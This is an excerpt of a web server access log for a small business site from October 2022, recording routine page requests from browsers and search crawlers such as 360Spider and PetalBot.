69.164.220.109 - - [06/Oct/2022:13:59:27 -0700] "GET /cmr250.html HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36" "www.desmaraispls.com"
69.164.220.109 - - [06/Oct/2022:13:59:27 -0700] "GET /index.html HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36" "www.desmaraispls.com"
69.164.220.109 - - [06/Oct/2022:13:59:28 -0700] "GET /services.html HTTP/1.1" 200 3360 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36" "www.desmaraispls.com"
69.164.220.109 - - [06/Oct/2022:13:59:28 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36" "www.desmaraispls.com"
69.164.220.109 - - [06/Oct/2022:13:59:28 -0700] "GET /message.html HTTP/1.1" 200 3196 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36" "www.desmaraispls.com"
1.192.192.8 - - [06/Oct/2022:14:32:31 -0700] "GET / HTTP/1.1" 200 3816 "http://www.desmaraispls.com/" "Mozilla/5.0(compatible;MSIE9.0;WindowsNT6.1;Trident/5.0)" "www.desmaraispls.com"
27.115.124.104 - - [06/Oct/2022:14:33:17 -0700] "GET / HTTP/1.1" 200 3816 "http://www.desmaraispls.com/" "Mozilla/5.0(compatible;MSIE9.0;WindowsNT6.1;Trident/5.0)" "www.desmaraispls.com"
1.192.192.8 - - [06/Oct/2022:14:34:38 -0700] "GET / HTTP/1.1" 200 3816 "http://www.desmaraispls.com/" "Mozilla/5.0(compatible;MSIE9.0;WindowsNT6.1;Trident/5.0)" "www.desmaraispls.com"
42.236.10.116 - - [06/Oct/2022:14:45:06 -0700] "GET / HTTP/1.1" 200 3816 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36; 360Spider" "www.desmaraispls.com"
114.119.134.127 - - [06/Oct/2022:16:19:19 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
